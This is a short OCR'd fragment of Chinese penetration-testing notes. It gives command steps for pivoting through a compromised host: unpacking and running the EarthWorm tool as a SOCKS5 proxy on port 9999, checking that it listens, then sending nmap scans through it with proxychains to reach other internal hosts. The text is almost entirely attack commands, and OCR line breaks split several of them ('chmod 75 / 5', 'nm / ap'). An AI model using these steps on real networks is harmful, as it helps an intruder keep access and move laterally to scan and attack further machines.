
**
正向：
**
*
被攻击机(跳板)：
*
temp 目录下:
unzip ew.zip file /sbin/init (查看 linux 位数) chmod 75
5 ew_for_Linux ./ew_for_Linux -s ssocksd -l 9999 (侦听
0.0.0.0:9999) netstat -pantu|grep 9999 (查看是否侦听成
功)
*
攻击机：
*
proxychain 设置 socks5 为跳板 ip port proxychain nm
ap 即可以用跳板代理扫描其他主机